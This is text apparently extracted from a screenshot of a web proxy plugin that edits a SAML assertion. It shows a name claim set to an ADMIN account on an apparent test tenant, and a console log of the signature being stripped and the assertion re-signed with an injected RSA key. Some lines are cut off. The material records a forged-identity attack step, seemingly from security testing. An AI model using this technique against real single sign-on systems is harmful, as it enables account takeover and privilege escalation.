 Request
Raw Params Headers Hex Dupe Key Injector
Edit XML
</Attribute>
<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/name">
<AttributeValue>ADMIN@alvaropwntester.onmicrosoft.com</AttributeValue>
</Attribute>
<Attribute Name="http://schemas.microsoft.com/identity/claims/displayname">
<AttributeValue>ADMIN</AttributeValue>
</Attribute>
<Attribute Name="http://schemas.microsoft.com/identity/claims/identityprovider">
<AttributeValue>https://sts.windows.net/e79f53b2-6950-46bd-9655-836fcd60d506/</AttributeVa
</Attribute>
<Attribute Name="http://schemas.microsoft.com/claims/authnmethodsreferences">
<AttributeValue>http://schemas.microsoft.com/ws/2008/06/identity/authenticationmethod/passwo
</Attribute>
</AttributeStatement>
<AuthnStatement AuthnInstant="2019-07-25T16:54:29.773Z">
<AuthnContext>
<AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:Password</AuthnContextClassRef>
</AuthnContext>
</AuthnStatement>
Choose action:
Restore original request Re-Sign with RSA Key Re-Sign with Public Cert Clear Console
Import Certificate:
Console:
[+] Saving original KeyInfo block
[+] Removing Signature
[+] Injecting RSA Key
[+] Signing message with RSA Key
[+] Appending original Keys
[+] Valid RSA Signature